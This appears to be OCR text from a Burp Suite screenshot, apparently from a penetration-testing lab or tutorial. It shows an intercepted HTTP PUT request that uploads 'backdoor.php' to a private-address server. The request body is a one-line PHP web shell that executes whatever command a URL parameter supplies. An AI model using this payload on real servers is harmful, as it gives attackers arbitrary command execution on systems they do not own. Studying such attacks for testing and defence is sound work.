 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer
Intercept History Options
Request to http://192.168.168.101:8888
Forward Drop Intercept is on Action
Raw Headers Hex
PUT /put/backdoor.php HTTP/1.1
Host: 192.168.168.101:8888
<?php system($_GET["cmd"])?>